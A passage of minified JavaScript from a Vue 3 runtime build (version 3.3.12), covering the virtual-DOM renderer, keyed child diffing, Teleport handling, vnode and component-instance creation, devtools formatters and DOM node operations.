N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=dE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Y_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),hE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(fv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,z_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&dv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&gl(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Di(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&tv(d),g=b=O=null}},P=d.effect=new gi(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,kv(d,g.props,O,b),Qv(d,g.children,b),rn(),ul(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,wf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=wf?wf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Nf=Zn?tE(Ur):In;for(ae=Nf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Cf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Cf,T,I,M,S,P):Zn&&(ae<0||N!==Nf[ae]?qe(gt,b,Cf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&Wi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&Q_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&rv(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Jo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),ul(),fl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Jo,hydrate:Nn,createApp:jv(Jo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function eE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function tE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const nE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),ec=e=>typeof SVGElement<"u"&&e instanceof SVGElement,qi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},rE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=qi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||ec(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||ec(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=qi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}tc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:oE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function oE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=qi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}tc(t)}return t.anchor&&s(t.anchor)}const iE=rE;function tc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function sE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function nc(e){br+=e}function rc(e){return e.dynamicChildren=br>0?Ye||In:null,sE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return rc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return rc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const aE=(...e)=>ic(...e),xo="__vInternal",oc=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&oc(t),ref:t&&Do(t),scopeId:El,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(zi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?aE:ic;function ic(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===pv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&zi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(dc(e)&&(e=e.__vccOpts),t){t=lE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(Ei(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:mv(e)?128:nE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&Ei(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function lE(e){return e?Ei(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&oc(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(sc):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function sc(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(sc)),t}function cE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function zi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),zi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[cE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const uE=kl();let fE=0;function dE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||uE,i={uid:fE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new a_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kl(r,o),emitsOptions:vl(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=xv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=av.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Gi,Un,ac="__VUE_INSTANCE_SETTERS__";(Un=Xr()[ac])||(Un=Xr()[ac]=[]),Un.push(e=>we=e),Gi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Gi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Gi(null)},pE=Dt("slot,component");function Yi(e,t){const n=t.isNativeTag||Sa;(pE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function lc(e){return e.vnode.shapeFlag&4}let yr=!1;function hE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=lc(e);Bv(e,n,o,t),Yv(e,r);const i=o?mE(e,t):void 0;return yr=!1,i}function mE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Yi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Yi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Nl(i[s])}r.compilerOptions&&gE()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=el(new Proxy(e.ctx,Ml)),{}.NODE_ENV!=="production"&&Dv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?vE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),ui(s)){if(s.then(mn,mn),t)return s.then(a=>{cc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else cc(e,s,t)}else uc(e,t)}function cc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=il(t),{}.NODE_ENV!=="production"&&Iv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),uc(e,n)}let Qi;const gE=()=>!Qi;function uc(e,t,n){const r=e.type;if(!e.render){if(!t&&Qi&&!r.render){const o=r.template||Bi(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Qi(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{$v(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function fc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function _E(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function vE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return fc(e)},get slots(){return _E(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return fc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(il(el(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const EE=/(?:^|[-_])(\w)/g,bE=e=>e.replace(EE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ji(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Ji(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?bE(r):n?"App":"Anonymous"}function dc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>L_(e,t,yr);function Zi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const yE=Symbol.for("v-scx"),OE=()=>{{const e=Ae(yE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xi(e){return!!(e&&e.__v_isShallow)}function TE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,Xi(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,Xi(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return Xi(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const pc="3.3.12",wE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,hc=gn&&gn.createElement("template"),NE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(wE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{hc.innerHTML=r?`<svg>${e}</svg>`:e;const a=hc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),es=(e,{slots:t})=>Zi(bv,CE(e),t);es.displayName="Transition";const 